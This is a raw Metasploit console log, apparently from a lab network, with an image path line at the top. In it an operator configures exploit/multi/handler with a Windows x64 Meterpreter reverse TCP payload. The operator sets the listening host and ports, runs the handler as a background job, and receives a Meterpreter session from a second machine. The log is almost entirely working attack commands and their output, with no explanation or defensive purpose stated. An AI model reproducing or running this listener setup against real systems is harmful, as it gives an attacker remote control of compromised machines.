 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
set lhost 127.0.0.1 set lhost ::1 set lhost fe80::20c:29ff:fe72:5cdb%eth0
set lhost 192.168.137.123 set lhost eth0 set lhost lo
msf6 exploit(multi/handler) > set lhost 192.168.137.123
lhost => 192.168.137.123
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.137.123:4444
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0
[*] Stopping job 0
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.137.123:5555
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 192.168.137.25
[*] Meterpreter session 1 opened (192.168.137.123:5555 -> 192.168.137.25:49505 ) at 2022-11-05 16:43:49 +0800
msf6 exploit(multi/handler) >